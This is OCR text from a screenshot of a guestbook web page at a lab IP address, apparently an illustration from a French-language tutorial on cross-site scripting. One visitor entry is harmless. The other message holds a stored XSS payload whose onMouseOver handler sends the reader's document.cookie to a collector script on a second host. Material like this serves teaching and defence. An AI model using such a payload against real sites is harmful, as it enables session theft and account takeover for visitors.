 http://10.1.2.13/cgi-bin/guestbook.py - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites Media
Address http://10.1.2.13/cgi-bin/guestbook.py Go Links »
Guestbook
Nom: bob
E-mail: bob@yahoo.com
Website: http://www.yahoo.com
Message: Salut c'est Bob. Ton site est très cool
Inserer un message
Nom: Charlie
E-mail: charlie@email.com
Website: http://www.google.com
Message:
Go to my <a
href="http://www.google.com"
onMouseOver="document.location.replace
('http:/10.1.2.94/cgi-
bin/collect_cookie.py?
c='+document.cookie)">site.</a>
submit
Done Internet